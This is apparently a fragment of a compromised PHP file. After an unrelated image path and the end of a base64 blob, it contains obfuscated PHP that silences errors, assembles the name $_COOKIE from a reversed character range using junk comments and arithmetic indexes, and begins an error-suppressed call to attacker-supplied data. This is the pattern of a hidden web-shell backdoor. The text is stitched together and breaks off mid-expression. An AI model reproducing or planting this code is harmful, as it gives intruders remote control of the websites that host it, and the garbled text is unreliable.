
p+piAhwRrCZqsdkLSTUu8Lr4vHqYAaoQijgVfj+IRpkh
C4rDZkqs68h9N2dw/CO/HV213nel5Io8rEuKxl5Eaweq
7d27qoN5352ZdcP8nCpBOw6JD3782Zge5SjAyD7o+evO
Be6jEmVNhRJ9KzKmwQ8X20GBwgGseX3uwFLie5GsKHz1
ZkZb74MHQeVDidTNKV/7LK73mnfv2aVSrhY1qHafkQe1
b+iTu403v2I4o7ccF05TMPX2ALVphQT1RH6E1u/XTaiG
XB5/+1qZN/H9w1c+NA8av8Xv2S0/bh+h38r13kzDTpx6
1/s8/XArkoACG0U0I5kO/xnpY8K/q6MK/A13zrKvFPsJ
H8BgMX9p8lnCieW7+0ZtsJKiKZpczqO5m7UD+8oj5avy
f4X3/Ys25/yACiasaTMfw3rIAkyghHzN7jy9u/5fYv9W
HUqc/BHKNKr603WYgCSfghesZSK7Ki053sj6KifC4/63
Kyp22+5oM5pR334n3f/k8r0v4q2yeeO9R1EKGSr98zZ+
8yhIzHX592iMxaC6m/pPfuzMl5V+6tNnhyu+W//Nt=
="
);
?>
<?php
/*-X[2]]-*/
error_reporting(
0
); 
$vBL
/*-MRFuSXO{-*/
=
/*-<h_8iI!&0,)8cn3N+-*/
"ra"
.
/*-KFtY$9>^B3BvZi{x-*/
"ng"
.
/*-nfOp6@;.5
4-*/
"e"
; 
$rCB
/*-Vi3UHg<y-*/
= 
/*-4Ln;S7[5LuD
Ue9LG-*/
$vBL
/*-<A#DcD9LdieyL%:wx)-*/
(
/*-(tBo
gd3Tx_J}r0M-*/
"~"
,
/*-qvZO}HVa-1[rq]q7-*/
" 
"
);
/*-5P%s9,sd<0rM@=Y-*/
$gjhSc
/*-=RgL|^R89H:
3GU-*/
=
/*-:RO22%MyXx6nk8tGJ-*/
${
$rCB
[
21
+
10
]
/
*-UjM^2lv:q#p<t1o-*/
.
$rCB
[
8
+
51
].
/*-F_Hx5W.K&
Z7i-*/
$rCB
[
18
+
29
].
$rCB
[
7
+
40
].
/*-n9Q4mvxr_mdW
-*/
$rCB
[
45
+
6
].
$rCB
[
34
+
19
].
$rCB
/*-%AhTO4[5n
@x
[:-*/
[
35
+
22
]}; 
/*-!iF%y&l?~?7%#ThR-*/
@(
/*-)s